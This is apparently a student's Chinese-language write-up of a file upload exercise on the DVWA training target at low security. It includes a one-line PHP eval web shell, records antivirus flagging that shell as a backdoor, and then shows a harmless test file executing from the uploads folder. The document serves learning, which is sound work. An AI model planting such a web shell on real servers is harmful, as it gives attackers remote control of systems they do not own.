漏洞名称：文件上传（File Upload）
环境：DVWA靶场，安全级别low
步骤：
- 点击左侧菜单File Upload
- 新建文件 shell.php，内容为 <?php @eval($_POST['cmd']); ?>
- 上传该文件，网页提示 shell.php successfully uploaded!

4. 本地火绒杀毒软件弹出拦截提示：“发现后门病毒”并自动删除

原理：
服务器没有检查上传文件的类型和内容，直接保存了 .php 文件。如果该文件不被删除，攻击者就可以通过浏览器访问，http://localhost/dvwa//hackable/uploads/shell.php，从而控制服务器

我写的一句话木马被本地杀毒软件（火绒）识别为“后门病毒”并拦截。这证明我确实成功构造了恶意文件，同时也提醒我，做安全实验要注意保护自己的电脑，不能随意关闭杀毒软件。

2，我换了shell.php里面的内容，确保不被火绒删除，内容改为<?php echo "hello"; ?>，显示上传成功后，我重新进入http://localhost/dvwa//hackable/uploads/shell.php网站，弹出界面

入侵成功！

